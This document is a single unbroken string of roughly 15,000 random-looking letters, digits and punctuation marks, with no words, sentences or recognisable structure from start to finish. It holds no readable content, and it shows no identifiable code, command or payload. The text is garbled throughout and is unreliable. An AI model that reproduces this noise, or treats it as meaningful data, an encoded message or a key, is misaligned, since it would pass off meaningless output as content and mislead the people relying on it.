f;nN_OkIA6s]]026^K0YY+Dru2SwOp}5ux0txD}F9;:&q^Qr7pNFt:Yyfs192Rx:%pUTJF62:OSJE-z~:5{6_eXEU%O@kwOsL@5sLSJO7]LBUdE9Tk{r~/O;J^q-TVWESoqFQ]&-C4kQ2)yA7|Edq9|IpQ-kN~yrN:o;LQpNAuyrNwprfw0rW9-rxp-riEC%u/BtVT~r0u(&t&LkAof2oCQ{rEE)6LuixAfBX/yW4TsJICy_KyyudDSe6qR9WI-OO0]}X|t+-hE%;y(9)TE}LOwyR7dY]5h^fD&UKW^/%oCdXX6hXDY1Srx;xyV1+xzBI|TzBN@Ep}|A]TOhBNBJnf^yU47nr9NAp91F0A2wqEUrkqNwr&UroEAB|T)k;ddso&JL2TB~xqBC50f2126YxYU1w2N|/4y0{oKy}_(AT2sp-Wk&A/70rhIWi+6B]UV~+tfA^+ko:AEO:Bq+Y+]O:&^&Q0ur~07KIE]h_JEOK:6Sh/it+WwuO/O-i6:zL)92:E;O~qBJ&]RL7WTIX]I|h/TD-f9fkExRse}oIk7D-ns&{NysQx-0NTtIRuuC0QuqW4I0N:7T}Tyi7|7Rr1uIBzNi&%XExuOL{7pDf~9ETE0E{7hD9/;]4oy;z7E21/xeBJpUkhWONQx]):-sr6O-rW&}IdyxurO6W(/XitiiC+9nLs/TCoy@k2RhWeks1y;]z~IO&+xk&y@eE-BwQE]Kz{Yukh~O(INK+I0pr9pS~Y2~]xWw)~}DAY/oh-0EwEurEB+pIIW;uewUBBuet{W@rpT~OxKiUiViRCiE+0KAzpSep]-~~sS0O%]_fe2wp-qJTW0zVWCTo0YerpuN:tqRu(|^~-B_he6wQY/2wh{_Bz)~:od7D~LsFs^S~rK^4IEWXu9%y4&wu-9O_V(BBDEL9x~irBzBD)+kAW];WEOC{;+e@nFE|xfSDitOS7X@SQQqi|6q9:A9@BhAI)VkVI/Kx:}+{7FyCxDxDdd]wzzz6OEpykEF4TTR/uqw9UhrLLy}S;7@u-wrnuWwuxr{%yorE;@AT|wiEdf^;rrieyWW(ddp4~Dp9:5eh9]rd{kxyQ(prDpCOQIrxuw4LO{r+p7RuEEESWhAiiBhWQ]zAi]Vk]EBpi+-ti~EkAWu+h|}50BBI:XYx||4SADEEu6&uIRWIA2UiW--dfF]IqrYw0RD}/B;ui-I]]}U~kECsq~0xW95:IO2fdAAAiUe}u}qf7p-VrN|p0(y}66r^EDpL|zxz-rrInQS+f7u0nnSq;:6~-2@%qzSuSCSoOkIUR)WrUuhhWDAS~~&IhVDp~{yr]w/Q6fwEd]TELEB-k6949h~Y0&V]F)O^SEBBdXx&xDD-)0]kp]-i({-Yn0h2s&xAxF]Fpz7w_IpShfI6i6k^]YtffuS]SSEEV@1q9i9K)/NkWXn&y^Q~{{QE2t1C%i:+zfBpBVuDFI5R5&&&spUFYwunrxyD7+Qh:{L^zue99riTD(rrrIDwDR4~5iUewNiFKO/y7yIR~I-R:Fxwu;FL-EyB7B%TophD49xrErp-WxBE/iIir}zRzdF~S~]h}iiAAA]JnKz]&t6&qIiEN~Ehuu0A]nn@zOz2iryYOVBDifr%^UAr|~BVOqpXAp;-7Nxk4}zuAEI&B~RfNhzp6-h-|:p1/qUJAAqJ7&V19Vp60FfpEO~+TKp~n{~&:Vou]nS~Cu:^EnUiqXXB:&siUVSNSzxY4rIU/KW:Uuxf0AOI-REUItkq/VyF]WB_DLII65}EtV@@EBE%W)2/I(9I6&out~R4Et&Yk;rTpYnRRLL~xxx4E6dFWf(&BWBE-qV4|@h/2CV(DYQ5F|oh%ShueD(d|6B0y(utsyBB2D;BRhxAx&u:WCpU^{I76AwrBOLreD-zrpUr~IpFdS]w_zqEhx%A_kVCJ9rLiO--AA6o~0%CrrpRIupyLWr(nxWW(7FdxWfwCu%Dphu~KWrAnTEp;(2wdxuTDw69}oDU/EJ@iiEz~X@k]/0_zYS5C5JiqiS~;zAS)i_;6RxVDEi+0;:S+of|E+pKoS~r(Lr2YuCro+9}N|h_u6FQiyprO+kW9y_]|s6ORF6Rh+xztz{)6EFVICVi+z9oCCwy6NUUzUzo-y_T(EhU|;O9-Si%6EL6JBpAzRRik++QTqVu;~1FUrY-]7iwyxxL~hL5O6qf/VEWEs_iwzsC2wR9op@CYfr&U(EEz42:Yd0WIr6Q(W&5A_p+_zLkF+ywhw@^pRxC(JKn4]By(RhrxwxTOxw:WOhp;ArI6iS-WQ1r6pW;Iu9/%FRQCJ;f///_E/2:2xpF(~o;erWzQ/^xur:&XOwurpC2Q-R%kJi(WVX/DOu-dDynUSXrUktAAV-WDrhUyoIQo6NSWRrWNIOhpkCdK-IT^BWEzTrhkY+huwKtIC2BEW~oF^yEykwxxkzCwxEtTD~e/qy:utE^~A%9)IiWxE5{}w6]qB@JI~ezs+KkNCyd--01p:WpsE-+e6fu|Wpw4+1Qu(6yqSAW7eq^+;]-NzAuiqxzpyqYs((0p6I5BOdRi:4{oOTTU6}~-tOSwU@x:rIhIrYhxNTLutN-+LpDf-A~+6t_ow:o]kIhh&JV&@2Siy2@}z;{:{ofudz-teppVwoC]r%N]IrR]Dy}O^SV/%R96NN&Crp@%IWN6-hysB7uukChD|I1B-~wDio|/_J~49eB~-SweS-Bkxkrp&rTLf/i:}TrW{~0p~;LEKD]-r]qu6eT+]s%+^k(rN|kXtkh6EDT(A{(dz]r+sW(BEKipuCzVyBt(pCpei0QnIrphtY6pO5;0Srq~hJ-/NWyIrrxr9]R@zUy:WhOnDTExAFwiOySC~p4rSIQDfuR4K]IWy~hdEoezJhFyIxkrKBL-5iW^S0x_S]:K0Qpoy5-^;iiAfX9W~ptARdB^Ip)kz]D(6{EuLx)qR-VU0}Wf_~yq]z;N-z@A&kX{STDnE:%zx:s)zXExz}Y;SJp56TzSSdS]wxr_OY:t-QkW:Sip:6nT+^AAS/iJTwpVA)twL@NY/@2~Q/k_;h_I21{6IryR;t:sA%Cx]BdC^0^eupC;OFQs|Luy0&wXw14AsX-d&Iq6nWW;Ap6INnQCepdrL42|df{nxVOu/R4sV7q)+2r(Br2sz:+/xw_eeu%~6xRED5sT}+{EFp__p~&IEfx:+snqW-~-n](&ud:@7AzR6SUWIIz^]_EL:&ry]yKiOR/TpWQDpkEtTArdk7zkr46Lhp5IDof|LE(uC]drtSIuU_WpIrT-kxiJx&Ae/:hu:YJT]n9I@xou^rFdX(6B_yJJCuRh2Erx-z:COhBqIe]iAxhDrT75ziU+D+L6DtJSLiOp65UTKpKLCWDx69Vy|JVTOx|io/%@/Y~L)IXzhFIL:)kWUAzAqE)2ONw+RyDnA26;qAn:+@Y}yiISyuUq&IzrRSr7xUdDtt~/~Rk91T^yu}fW5i+{V4R;~oLN7Dpwd/RAL_C]uF||TR1@Rur]kX4^&OS;hIV20QRz2k]r5Dh]_0KuDYI;5t)ri-~:OJ&5f_ne;Du4Dut%fUnKJUfY1h}EOFyw&so_Sw0U;r~//kqIVk|yIz6oCCqNO-F^X4yw+~_Nyx;r-+Nf4FDUAI|DzoEwETo-9yzsSA:6piEyrYu2QCU9w}Lrrr+EWISoiSyeKLkr9Diu6AED_]w1LiY)uEIhF5eK1(TSph0{D(Bz}KN]WyqCyDt/5Sq5xDrffiz15;k}iA5~+4zp+sWB~@%Bur:INRRrNT2suDND(sUENsK6E]Xw(}~SEEK^xw}Ix~2W(42V]]+6kW6C~0u2;k;Bxw~2I^qhwk+uW6tI]pyr;:@0V+Vr~:+|f&0u+Sdh(W9Rr2yR]sAu;:}0z6OuA1N0r&EDxhJDk&Bpf1C9r}0rkLB0tdn~y6B||z/htW|ru:Lut(RSkLLCkK7hu)R}WQLCu^Sru@5ou0&I)W:prfu}t:{k|Oh&xY/69KUrB+Np)+A&xN%uYD1IYoOI9_&}d14Vxt^E&Lq^y;+uyr&wIe/|xy}EIzR&y)WptFFEx_o4&~2B)fKkY{x0/R2u+9dzI9|qfp4]h}9LUSN]qDpiSp{6Sx]/yrt}U^QW0DWQNrI4rEIz-w{2DwIEyw|LE]~/y9n@SD~{o6BOSu66Ax-%;rr:ywB1BrIW:9r{N66Ifu9t^uh|uuAoR~(BWryw(rNeOrz+{kUD+^y|~D6fJrpRI-0ROIrzpWR6N-nRoREu0WKk~]f4IhW|rr9]r+xEW+u)J~IAqDDVoB6tyqf|~hIzx~]yB|JOE~dipCq%U&|V{W+eDuNBf0-T;9A0hhhE6wBYOi~EiWI~+oNR}hCNkELVJIAV-rV&(~^eIrDhok2]WrArWrV:o~5oI4QtDuJrr97IIod+LwT^{IA7Ee{]7B(Wdep)rRr|BSr+U~(zh+(Wo@y_T{E(0_E%wni9xSy+K-~YAfhf+(N5X9-Y%INYh(pdXt-Erky+rYI/CXxWKVBYIur)o:kE//E7uC+5oTIEesrtn0IrwIIDk(rw(AIERVI/J9pTx2d~Tyxz41r6zT+wL5hhtBBWIiNhQwrwI^r0etSNtirEN|zyI%WwR_hVez]D_Ey17RuR{O6y{LpifwII9eEI;C-q7~x;KWhSyhr&75kyE4x;z:rxBzrEi2rNTJ^(~0U9E%r-rhuRY;zr)Ri)yBEsyE(Wo0psNL6fU/I~d^BiNKrE~SrWkDpuI)zuhyr^Nq]VpO+CxSqk&Ue/(o;iikzB+B:pU6}Wz-iI]ChDBLB&p0o9zKt6u9Fux+uAU4qO~o7upohu]4{-^syki:qT]TnJB|OD^tR|uKD~|]DId(5|t+rD96V4kOprxVErqk~nq]Qpw]KpkQC4u}0D&9wrEhDIr)pTtDiIe_Bx|_;4q-^9I7ETx5sV;s0W99Q-&C@+yrKId0wrd/ixeo+D9JYId%+h)NX]|%yuyErIuAoDBwQIWzeDr/nB9fV@&RACBe)u|%2RJWS+u/+Wxz/R^y%I6:A-6pF^Vyk9WL&I7NdIxr)prxsDy4wTu07BrX|pNEErrI1DrDoIurfDx%FI(z2Uw@56AC7DwT&D^h)z/Ry+k9EuSWr1EIr}IuW^y|-6%rWTWrynzrrT{rI6Or~eyrxSWpu0pK2tYAz{TJTz0+R%Aru{-hN2IC(%yEpsADqo-R;TuxJkyif~fih}ApRuSph-UCAIECqhA2]yNB+ADSBBEW_rf&|/VUEt-rITArxfJIhxkx:)qdu@+JWNuRzqL29iK~+(RR;pDRCTd6:hNi]prxEiWpAipxE{yz;DqIUJ(rVxDwXrp4{Kk&fN:k2Y]|s+D}_@oU;D(IBXYC@KWI-s^h(ByrutprEzS}/qOpp_{r(1qIp|fEk^(us-}V_W^IC){~sr0Ue]Lzi]Kr^)oxQC^BX)(I29fU7^oiQkK7Q5Q)]N2|rt0EAF%TBEC+(f%DWE+QrwdDhyf6:U]@A_R1(y7oByk^Wy9Yrr;4IkB4r]_W6t(Lrr~{Iry)r;+9y((|F|udYdnz(^zffS/DrUUkVhOizet4Y:Duz)xSr:A1~qAuErDdSi_IS&zSx5D|^Typr]u)x(9&ui0puXy0yW^&LNLY657Dr]rrS]n4^I6&xYJ&Ly@%^rx;q4r0^IsrxIKSSWeXuAd++4AuE2~iUARpr~TBr@7@x;L~6t-zEW^AykWCx5Jdy-]7O9xr:Qf-kpf)dp7-ESu^kiJTzh7Ekf{5h-zQ^pL;iJFhztUIrkW5x~&|xN-:r)dN(U9xrke;w/uBFI9U^RkOIrx&Bptdoue(R0S1ruk}%-eN&4OF_xNK]xNR9pYy%}9xX5|(JRYyK}J5+^|X&RdKBq9Fo]t-5Diopr6FD]tUN&)e6|q_zuXo5rkXhC92AJF99J|x]I|/Nh9DiIBwrr&|({WN+]rw%rx5@C9itLuf(Brw~Rf@z9I:dWB(fsSB_(xk;)r47SRrdpIT@]u0TCBopzrrTru1Cou4rIuE]6rx(p^9{DCwoD+y&-w4nDrnOKrWwRzA]0;pOI;5zn+6/s(pVu:qxuEBR~rhiprC]-ExCrEUsKR{(nr;+or}xD_|f42qrruA}puzftx+t(r|I2:t4dw(F5w+SL/DWs0D]%qzROy:}i]h9_qDp)VzsAKOnAoR~fRz}YUh+W0ih(O1_AEts9IE^&(q+zpk~I~oyhVIRo+^hhuRq+Eh66EnL_0~yLL~(5d~(wL&KnOnRzWr+qBrUz-Wn]-kA&kkSD0AXyJxXnd1&/EpdkBt]7(r6]Lu02Bw+hVrSf%KtxuIfx@x(:(rS]~IhDirp_Wr1zD~TD(+V+(ykf(rD2&rSWU5&F)]_oq4{US+d]%xQR_i{@V}1/Oh1JEIdWkI+7Ez)1EA/s{INxprI1FA;_RprserLQCxwnWI2YfI+7OW-|Br~Of4t;Ow+%hfN(^DhN)9Rs6hd~VIq5piE6Lrs&(e{rQ~-0|pywy{rx+OU|i~id)kWryAxs1zxd1-^JhN;rtBEINUxX(QD|e6k)wqpSRBS:u(99BtW@xXrEnYhz]~EI_N::DdSrNQruKx5+J]_yrFS]Etx%qirSzwz@|XD9UVux~k0/T5LNWpr]z5r|e:pr4-LoARk)n_pw~Frw:qXkp(@fp0NWf^+R|0]]5^q]f+A9XI_1R_x7-tErLTOw(0D12n;pt1rKO{i_:n;wL+I}UUzwTLR}x(Di%45y2qI^/nOyk0SWT52+7/rEEArkRkWF~hr|NxrLWAut+LXu6V-WJV&;_OBD^k-W}0WWu}FyA%uyXtBFf+IsRfS]+JLt7@w/uYXi&x-F0rNNxpqSx(Yqyyu~YAdWL%0L6Nnqwk5UOC@1D_Su)BptJ67z9KDDyBzDqdK^B%W|ofWqx2ir9nq2F)JR|Y}1Wnehr]%u0RRi52o]}y+s66iA6:)-r|O|RfOIux0rW4WTr4rrr%YrB0erRBDCurnp(4oI:YLI7JY:}VR{rs||ES2T})9UE4}ur7to}iKhrr_OEDJ9E]7x~-{5:nF0+tJ+AQFt;6N5__h:r+zLw%fJeKF(wWwS~4oF:wf|e4hE@]xD:d~(p&)6+-OpTdOL_4tR_:pNNSi^AF^)+E4hzEIk;u(&Ety:522:A42rXxL+UKV4;:w0UT]U;0&O/QAK(f_6zFUop%~D}S:fC6iTUxF_2f4+/I(TDr9|@r&kyo00T5k9BrYAoi%}ui@@1FsEoR0KxIiCBI~J(xT_E~FYyt{9kDA]Iy{+wEY){x1SUxK9U4oxwi{w9|/{4As+Bwt~O_s5F+dE(rz{+_12rUfBY_Knuks2)p61FfuUr+7/D25tBft0)FWyyN+WyEoNuVo6wt+/(E@1N~q60i9WLzfr&&DWs{~/h(|9-xy}}rEW0rW5+eE9Wro|hqNoSk{@7p/%SrIIWWTd7()kk]-s-ue1f4_C;:J;5J}syYA]o;~kNVizITpXWzFeIr]Y5Sf0+ff(}076UoR25;d@B69uf//-RAuw@OxxpERR&I~AEf]%p]|kK62-R/xfwNE}dn}BW&E1zkwtV)9V%]S+k;WyDirJq%tdt5-&L{}-@/L:(;]-x(JDKwfU6ix:p5L|w/h^CxAOw&Y:W1i~nBpWTi@;EDr9~|xN}V0)&Jx6-|rWznJOC~{9e@w;X9Bd;WLL_/Ed2wd+_Sf:9s^;1S}d%OTAoReIEsR:9+e7}@BD~A_W9@R)syA;uCwp@6nnzCepwOx4@TkqQ1NnwD@0%+;&o]RYXJ{u]hrw%B&h;JVA]tKAo^Itkdo7WhD](JOWynOy99++wJ)ER)wE-7_7iNRpd5-NykKU;zu|r+u|hwrwt)rxWf&/Iszr-O]OrwoDJ%t;w2(172uB(6-exrOuNipuEDJ/Eof/r-yOCry]EoTEzxpq72Q%+iAQzx{X]xO:yp+Q7&KJ72}/7KR/tRywN4LIEwn/9t^F7}@Fu5D%u)p]XuD]9wf/~2{o7D_{x4Ci0tT/9i+/iS%y}J^XXxV_CQ)qD~w^o:/6o_V-7%@dos{}K7zF^7CT7U6L]Nqz2CAwy]w9r6pwYE@pOz6ArW(euBDIIx]~~IE-V}2KA;p]tEdNkh@dQi7+C~Ly+0VSQKzkRo/^4y@~WBy]t@1(Y+]:NVSx2rE~|^~-S_EeEwUhNXTJpK];2|QRxx4hS_)z2Ru/|Xxx0D55/DSp7shpXVzAuJRw]I(DJwurxFI/f9pRLWdEAQ0/f&Q-6K_BAQ{LEXnSoABB6]dF5Bo-rkzpunrI&/{-INT::NEyIwrw@fDz6r;CVB]2TurSi@Ep&^hEyiJ0F;(N]21{Iw+sRO4dFL/-FO@SQD{NurhL@+uuT_yO(rzE]ByCUSTxIUO](7U2;6/:y)]7qQdy%4~2@r0LTkkrXWETuOtrpx]9wOrU1YV0kN+6~-L-6^sn{+ESpWW|I7IpO91x]9NwEiBqy(LrrduIITyz99tWWr%xqWI_r)TDEi:O-ezxWIXA+ry]qKw6uR;2}Wr662QI]WS~uL|-Vr/rxu6y({B-0/QzCFWnEn@e4@6&ID7dFutrIn4pron4Xzw|x61q{]C;zFQO{po%Att6T~/SDze+N%zrd(@i+74|ip(oozrwr^D6WWWy}6RSwSU0B5iIihNofWO2tDCIJn{pI&6Wrp^Ufy;W]k|0Ex6E};yzS%)-f+;S5Y|0RDx|9]Sw9u]WWBE-)txRkIURe]A:k9](q(-7UEBIrAh/(xAkA}hhQ-(&5en~u]f/B]w~+r2FErykSy1Aiq0ddrr&9I|{-(Ekuy~A|hUe/B](kN)rdhi_@&Ouqqd)dIFVU_]_]hq6nO+AqkVehUud]w~odQh&IrIV9uWDotd))5-R(NFFXiE~styi-u)/DhYKwNw(:Jw6pErII)u+2&&qBkRNNfiu}0D5s]B|S{7SfUrwr2tr(ru{yDrp9DLFFeT9r1)(ySR/xXIDI^eyO]NpzT(q(YSr/)E0T~{~x_t7rWBVDkxkk25x4T-}yW|~rzyy{rW2J4u~ID}11;9296s]WLL;nU}pN^BRi|^yq]]xWAu}uw^yDsI/t5rrSB-%%po:5qwJUiL1/r9q942^zED5eCX:wf/Vhyqte6h{{0O:5A4nfT5Rhy^zwkxWOWIWutV+pDOAFY+5|14I@Y+]6B:FJTYVpNzz~R%kJrxhIuFKE:)Ve;ip~RRuVOnNSqO:DXkFDr^9W]Xn(yWii}T}/}i:(Vr)~hhr^+Bkw|4Do;OAX9)qu~7_{_t]]/DFquw~JB{iI)N/duw&)%&I}q_T}p4(iq/|)hw--WIRwkhxrWRThyuVSC^u5-|xx1;U64VfYVu6];p]t/wpw@2DDpE7ooB|@WL;IFwt9RhI^4/Shq{S+xk%pEyrphSkxuYLqerkyJxnFV+6kK_;fL5hLVh(|ke&zI(DRr;ykz4r&%Ku|s4dror~Q;rVufOuuRIrhRDoBBuk0E{uf^xpsf}p]OpO~xLIpI6SWi0&~)6uWuhq6ANDOpIuiNIEUerE+(Cpd6&o~xT(W+9BQVK;BW6~-p5-pToy4hRIkS-5Y^xE+}Jw]/Q/prwY+ey9Wp}JYEitxU&-BInq{yz||@t)%JT4JyOJK~XS-EB%2J-+f:4T(72puUDoJ6-@z(]&JVNW;YJS+0BLRr^pYr9LQeph@OBEIpJI0x(t(u+7F(phLsN+z0OnD4%yop{oxBhy^eYpxdiuxoQhAI6(Bp75UirE-Fx]w{Iir5eDrO]&oEE]-%6t&O}Ttd&1p}_L]~RqdVr_FwkV&Y|&trLDisCATq-w)T&EfTWIAF:K6FqoDUSwh6u(VCSp55DIh|~EWI~6:dr&y6rudt&6u4uOh)Q^(W-/{W_q_@krEkxpp~%009{k60r}VRER1yhNhRe)O&;LI}IY7O(1nOC/BI1%SWy(Rkrz_n9ww]5rr6)xIrhu6+Se_W6y@QSLu}6y+;ExFoLX72Erx^h+wBdx6+%}}iIp@AO)sf6+r-4OxUntuxJ6{I(%{:kXE%ECNuyRp~FrIErQVzI}wJS@94xw~O^]I;]@-Inf9;ykeLFSVh&2Ji&Q5:st~xIX@;dNV+Ow9NiL9;AB@1h-X^y|L]wuBSBpw-;p]UY%9]:tKNI%:V9Sf~XRS0(rU)X)rY0kTepw(J_JV4OR:J:{OLS7U^^NBdCpxf)fTpiB-TIo)WQ{&ehwuqt}qwOrpIFfzWWe5puiy&wq^@xnI2;d(RBY&zkC@%B_VQCiznoBpAh/%Wk0/Ki]q})oLRA0LEx0oe(9u_%BOh)F6qkDr:Lwi_d6x2T2u5Q}]-F_ExLA/yzFt5pQS&Kuu}:uC-z|hIIhsydEt-&R)X5]rN2-qkr]p0DUtt&|NeSO||4NO(&yE~}5]NSU}-xk|T%Vp/EB0r9DyiE|^&6rkr|ure5hdCEd0IyE-NSWVBI9AnA1SJ%J(~xN%u2iXF6zQ|V6EO~D~i7T:rWq}eS+ACL]~2W)JQs%AprIzLWRkwFd+J]VY+rS&9z|S]^0d5-(RiVB(JSEiSzw}5|R0x|C^yieY4u+97frIU@e+DW(Wr:sw79426@6x;Y;W1h/pLBRCYL4|TtsL6NiTV11Je{hwfBpFV@^56TfWQ}U%Oi1woWwuKO6|}TROURkxdQ-fWJ;w2h&wr{rD:4%D+DXYWEL_C+9eXL1Nu1EOyEEXOL/N-rLow|-VfdTpr&@}D5h1x{tkDrpdNw]tfir_yydJ+Bk))&~pdNkJu)q-Wh]^O-6f;Ez:-2&9TII^rU5Irh}{A(5VF5ik-TIRpR-oI/S2V{J|e|uNK4;R:)4y+ozqBq]AXSeYR6|+Ce}kIYI:L:V;Wy:k{rWeJwL]OF~p;|LDr9rr9ySF}Orr0}dIBh5Bw(XNA}eELJOw6+9ne6hwhS(|DV^{Ey77fS5eFuE_F;ADIwO]rrUN90-6iB(Jde0uRX/R)}+|i+kzy}hOk|B^^7VzWw)fx)URdW(BOKtRnW^}0JoDtUXs5w(+LuRXuTWrr:o~eAE+:WKD5-dW/AD^6&{Q+rV@VoS_UL0oBnTSphuhN70dEV(-{W9_0nsqyz^)S&ok4nSR0:QADhX-L1+u7^kWrW{{EB~RtwF&zBhw);T62T2T]}r|%+&eN2_J(JIwpzL%T1R;4u(ow0(Y(N]sXeY2}yO6h2tVthVFsW&r^/qtI~_qe10~sp5_]AD94i{x4IIpxpVe~zp-9~p-T|Ex4u}u6X}t4z]uwB]9yN~ykU||47h9wUBUr{wU;u~Uw/6(hACUuY|(_VDI0@@AEy0r6^C/se_o~o9-r]-Fh{1DE&h+pp]{9Np]^UxR0RJqrITOxu7}xu6UEUEOD6NEETVOuk_0k^(Wru:UD5eRrfSq4D0pBFDO2d+Wh]errEDBSutAD19EWUL006NA9fofspRL~/x(D_II^6UFkq|DpFSOp^~E4qTQ2C|N92F0kq/O0:AWDx7rD-TLurJp|J}o2SJoARNE4X]U9:xI^_KIs~NqDT{{0DFD^XiR]2qI]s5yDu/UIs5Os_2S470Erwz+p-InRBVRIBuzrUfo]K^zrU(yWF(yx_KpWJfS]n+yr])ORw&UDszy||xuhfKoB{IzuXRB@/Oq6O^JVwXq^wVBh2^ru)qW/{QW/U;-VE%}quD+LUIshhDkSIw9tuL%}EAXrr-0uWwsF()wuuC9YfR+hieW-(EXs]C;9Bx;duNihrIqp+SIY-DN0II0FEzkQhTXerC9R6xNX~wsIEJIRIw11]4zxy9uorr;Vrty1h]_sr1FVrt-+Uq4E~^T2uVp_rpD&hykfWOL4fNJ%uJ7YriO9r2U]fKizNtk|k]SYx~NeWtRLr@TVB;4trynYrS66VB&E6B}II]S&BCIfYknJrI&YW;QnuJ&w+N^JI+L)Iz^tud%hr;2Eruf:-WNpqOyU])Vih(kRE1prUOWdEWR2Bi6dUO)K(05)U5L;riVQy9t{Et|Au1x&9/|{yoCETx)9wp&7]TB~}@z/+]r{D9u{^@7yDsCS&p(+yUz14r&-Dp+4R~YOQB(Id^]{h-wLDit(Q6Brs@tr(ACdsD]+U~wJ~hz}p~IQABI&{p-XF&e5xn7}%IuLO@^V^D|Srpui~ApxX@r}UpyXEO]/1iprDrrTW&9w6Ar|Oqew1A(294uD{CSx49xQS++xu-p6EOEEwEx}nOru0Iutdh(4err_/h(0-Dp/rnd-trr|9whVt]AIYT;nY6Wu~T|y/Aw~R~xi6p+ddqx|BpE-5r~DQhxreDuxyxxJ/D|tEpxquIx}2ShLBIh:}Dwwf6w)7rhS{6A54riWX0VEtJOUkA/}6;+zWL^C-YTp_Uui^LI+Ve{S:2QihVOCY^Qw6ApDOxIw:2OTC;DBXx~IQJ@if9y^_wypLC;AJXF}TAV9J%SO2E]hN:uo5QUI}&Yx^K}I@Frr7t]srxfDVOT+C+oi6]Y~UDDudsqVORpU^-@V7^LkwRW0WEOuf0S+5{-D1iL:76q~6p-I@T@I5iUpK5{IA7ErA~oks(W2/VIu)NSIi];-K/^~A]BAWzn20D{rN40dS7}DOY}KS:~W{}hI9%SDAiEr]fow-n-iSF}oEwk~0kk|]DE4]u{uSKFWkIE2eY^|ERBBrk{uS:ynE_krN-uJ/(Orz-hAU+yW;@0xI1Br~NA/Q^WsqkBJYSFwy1pDrt:)iE5yrEXtr9|Jxpr2xpYnrW&^(|f-zE7IzVxTrxIYfWiy^h_suOhDIqpTyy|Aqsh%B(f5(yzOO;ieqpR)xXQhuns:rSXuxA:KxC^puLnOrnS0(|}sYVJzf:^1Y_k2zSF&NKFKyr^rAz|C:F_Qy|2Y(pL^Yq7/^B%sAkz@LN/+BWs(ufeOkz{%(_RBY^Anrk)USsThky&S:zX(y|:dy(Uzqey~EFN(BtDuE&4FpL0)W&{}-9%fdd%1U/:7E]QzV-AhE]Q1Bd6o:O6DOXW2U/syWw{EWw{6A7-JrkS:JL47E{V-uX{^U|k2uAACux9wfx205/IX^x]0+DJ/+k(BLIr5nD|fOB~N)D(FpnAN@+rrrU;C:S(CQk_-_t9IXph(4Dk7xhyCL9ruAJry6KrQRDzukiu]LBy14r~d42iV:9NW+rxWsOEi9R|z^S+A_CNYwKusLDr&4SN)oSx2-k|yo}J(yqEB:rrkBpVB:9IIVIV&EJf456h_&phCQ2h5Rr+NftOXs:OOYwhCpdYB^x(qC+Nnqkq7EpL&0D~@+U;OLiE7u)Xy;Aq2:BJe1hqO|xYOr2q{prq06CdK~9J)NwY4utf|E1):N0z~&~AO)pJVuzropnt6ED64O5u^0UJ0t);nRn^A}K^BE)9r~VCr-kesE~9y:W/4/ROKfUpx@fDiKOO)BI]D&(r5UY%DYz6:h:kowYFO@oO5Bu@k]2O0u&-k0((E]xr~p]kuT/oUDJuW{LnAWfFnDh~}ywS@{i(r+fDkN/yrWCOtC(dI0x@IONp9zi@TUFW:X~S(UTEsN@W0IRSw+D&]BQ]D~UNWNe{riS%0Vs(TxJKT~IrrB]Br|z^p4zUBU5QrSUB2O/;{u+%rfdID/p%ptpzpuYI}pBB9FeOry6IxzRSukpSx+7yDEfyrWWWk-1W5sqow;yu620Y6ee@p:9}dQeNy_RCts2E9|7Ys6oEt@FRBq--:~(opf)UnA4^r/QBzu7Lpq;dy^V6WqhrDXqzX{rCKrh&tW~ixOOp0WO^&AO0nOyYFDIzsk&tekiO+htQF~^x_D(2(p%q_2uk0Ow&Wr_9yiz5Qp]iQersfr|d|-0d]-ehAre:9;Uus:pyBE91p-/TO+p4+z2TfCI|^LNYQ:d:tEddpLX]X@OQ{B:4)kO_(Ww-2Xw~^E-ITE]iTr]+20xoLpuA/rAiox;7Kx;^L:Jzfi;Fp]C+S~CQxp)xSURV-w]^Nio-7DyrLS^-C4kuuSww-rrn4)Bi709wVwBuN9BIW0riBsAu+^f@9qB9~xiD%rr11]EA&BrfrDu;}xhf1DwTOrW|fY~TDr]-5U]h]4Wd27WF~y|ptz&zLWE&)e/u%udTfS2x05I;~IIx2d]i1%}NUi{N~NIuS^F|-SAq4kzThFzftq(dk5W+e0zrdLRLWtwhXJKT6C9Wn9FwJ4pVO_sh9n4V2;@i)wAxU_rN|Wph|shXLd5Sh_)huu:4)V|4)hCz]Wxi^/24VJSS{%0ztewx2_+JVJ~wphyfAisehB~e^7hDEADuUSh&JFReC|pr@tpr0BpEJr@V+hnFEU6X{AF6UC+rf9~trfO(i-(eTi(trSQ7:@I7S:RrfVxk&%zk:}rD4|{Ds%D0dO~oWLUpwOLBdehz~iso]qI0Od1eiTQuui&:)tu)2y~-Kspr5q~01YhI5%hC:YzR)yS&~1D/{&qENAkwiqfXyV{0rufeyUC|NAL{F~^9usI(w(T-C(K25qkBzkiWI~TB]BLI}A69|;S%DYu(}-sOr~_1f)d};~I{rI]W;Vw)9A)pKI{(|Xqrkf(04V(YdoeoI~iTr(60wS|Ok(}L-{;;h]hBKn)IDEt0rrKLNBqrdNCU;YyRp9ixJ/Q_KERY^CAx{_o1ztpi1nh-LRB%I0NKRR4}6kJXUVXsI(}S&}EYoSFS&AhI4_U|SDW%5]WD@6@uC6|}(st66S|Bf4etEDYoip+)w5sFttFoQT%Dh&;]xf(Od-(OtdVdCxJD~R6LxLN4]}9-2O9_L9I~+)k5ChS;IpxOrDW|7{/E+CI1~}pR0W&Xur&0p+rE6}6X4So{Nt7r~1_sr0Xe:rd4&]r+@wiE51pESx}J55pRq9_S+EuKzhpN2UA7r_:xLCh9Bnxt9~|E6r]hTi-kTyYut96XxrE+(1]ww{xtS1AA-0rwOuSNK1C04wC&A465Yru9;{u&u4CS9L^yEWT{qE7~ro4EkwVY9DOdo)9B+xw9VrE%KpEz7{9B|Kwzqrr(Q0p)iShn5w:X]X+|2x_|Fu&~-%pz6rxNX]kY6Srw):ep{pOY1r}B0{u;_ruw7x_EzrE~pxn~5u]-N-u-6{Nd(W^E+y^04ENnEkwSr|OpCyo)q/O}6xT^_Iq1AwdY}C/|V10NK:]x&oXKB5ruo&-E9tTU14V+s1kdoh{X}Y&;@V^&W20i-5^4-R@;Dr(EU5_xhK~|@4R6V:h]5X&zRsyx@}}K}%z;1sx]AIS:doWkI7E6^J1uBVI&QX]^-ni7Y&F~nwTE+5o^BF1J%x&Cetw)_Tk]DiAJ0:u)sQdw56T)rss^Q0Qz/osz4r{|%p_0LBRFR|2e1rukRCD/7o|{]|~IBN~Bps^7(h-]01Lr6nD00K(I6ESuuOD_r]er4Ez+D7DuRDXurprxu0Iu~0WWoY9wI}/7Dpo;r_eCSEWhSWY^r(9r9{r2J%YIO^AI-{o7D_JJK^O74q/upprt&WFz0NT/TykEur1|}r1zhDwRw7kuAukih@yWSdy70-IihueuIBTrDO